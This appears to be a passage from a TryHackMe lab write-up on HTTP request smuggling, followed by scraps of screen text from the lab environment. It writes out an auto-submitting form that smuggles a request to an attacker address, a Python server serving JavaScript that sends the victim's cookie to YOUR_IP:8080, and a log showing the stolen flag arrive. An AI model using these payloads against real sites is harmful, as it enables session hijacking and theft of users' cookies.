 <form id="btn" action="http://challenge.thm/"
    method="POST"
    enctype="text/plain">
<textarea name="GET http://YOUR_IP:1337 HTTP/1.1
AAA: A">placeholder1</textarea>
<button type="submit">placeholder2</button>
</form>
<script> btn.submit() </script>
Finally, we will serve a payload on our controlled server to steal the user's cookie and send it to us.
#!/usr/bin/python3
from http.server import BaseHTTPRequestHandler, HTTPServer
class ExploitHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        if self.path == '/':
            self.send_response(200)
            self.send_header("Access-Control-Allow-Origin", "*")
            self.send_header("Content-type","text/html")
            self.end_headers()
            self.wfile.write(b"fetch('http://YOUR_IP:8080/' + document.cookie)")
def run_server(port=1337):
    server_address = ('', port)
    httpd = HTTPServer(server_address, ExploitHandler)
    print(f"Server running on port {port}")
    httpd.serve_forever()
if __name__ == '__main__':
    run_server()
Run it by with the following command:
sudo python3 server.py
Note that the victim will make an additional request to port 8080; you can serve another Python web service by using:
sudo python3 -m http.server 8080
Now, after around a minute, you should get the flag!
Terminal
root@attackbox ~ [1]> sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
- - [18/Jan/2024 10:49:51] "GET /flag=THM{REDACTED} HTTP/1.1" 404 -w
Contact — Mozilla Firefox
Contact
Contact
challenge.thm/contact
TryHackMe | Learn Cy...
TryHackMe Su
swisskyrepo/...
~/server.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py
1 #!/usr/bin/python3
2
3
4 from http.server import BaseHTTPRequestHandler, HTTPServer
5
root@ip-10-10-167-62: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-167-62: ~
root@ip-10-10-167-62: ~
root@ip-10-10-167-62:~# sudo python3 -m ht
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://challenge.thm/favicon.ico [HTTP/1.1 404 NOT FOUND 0ms]
fetch('http://10.10.51.238:5000/', {    method: 'POST',    body: 'GET /redirect HTTP/1.1\r\nFoo: x',    mode: 'cors',})
THM AttackBox
1h 20m 27s